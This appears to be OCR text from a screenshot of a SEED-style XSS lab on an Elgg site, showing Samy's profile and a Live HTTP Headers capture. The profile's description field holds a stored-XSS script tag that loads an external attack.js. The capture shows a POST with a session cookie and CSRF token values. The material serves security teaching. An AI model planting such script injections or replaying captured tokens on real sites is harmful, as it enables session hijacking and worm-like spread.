 Firefox Web Browser
11:30 AM Seed
XSS Lab Site: Samy
www.xsslabelgg.com/profile/samy
Google
Most Visited
Getting Started
elgg.
out
XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Samy
Brief description: <script src=ht
/attack.js></script>
Add friend
Report user
Send a message
Blogs
Bookmarks
Files
Pages
Wire posts
Find: alice Previous Next Highlight all Match case
Live HTTP headers
Headers Generator Config About
HTTP Headers
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
http://www.xsslabelgg.com/action/security/refreshtoken
POST /action/security/refreshtoken HTTP/1.1
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.xsslabelgg.com/friends/task72
Content-Length: 66
Cookie: Elgg=jfkb7q96d3fotrsgjva1f0jgs1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
__elgg_ts=1414520564&__elgg_token=d483bdc48fea83d06c40499498743ed4
HTTP/1.1 200 OK
Date: Tue, 28 Oct 2014 18:27:44 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 140
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json
Save All... Replay... Capture Clear Close